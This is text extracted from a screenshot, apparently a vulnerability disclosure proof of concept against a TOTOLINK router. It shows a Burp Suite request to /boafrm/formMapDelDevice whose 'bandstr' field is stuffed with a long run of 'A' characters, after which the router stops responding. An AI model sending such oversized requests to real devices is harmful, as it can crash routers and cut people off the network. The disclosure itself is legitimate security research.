 TOTOLINK
192.168.0.1/home.htm?flag=1
您必须先登录此网络才能访问互联网。 打开网络登录页面
TOTO LINK
The Smartest Network Device
EasyMesh 快速设置 基本设定 高级设置
首页
以太网设置
无线网络
家长控制
QoS
访客网络
Firefox 无法打开此页
为了保护您的安全，192.168.0.1 将
详细了解…
报告此类错误，帮助 Mozilla 识别
Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 6 × 7 × ...
Go Cancel < > Target: http://192.168.0.1 ?
Request
Raw Params Headers Hex
POST /boafrm/formMapDelDevice HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/113.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 1492
Origin: http://192.168.0.1
Connection: close
sessionCheck=12bedf88b67c13ff6c9ebf54e56e9b90&submit-url=%2Fmulti_ap_popup_client_de
tails.htm&macstr=123&clientoff=no&bandstr=AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
? < + > Type a search term 0 matches
Failed to connect to 192.168.0.1:80
Response
Raw Headers Hex HTML Render
? < + > Type a search term 0 matche
0 byte
2025-04-16
黄泽豪
QIANXIN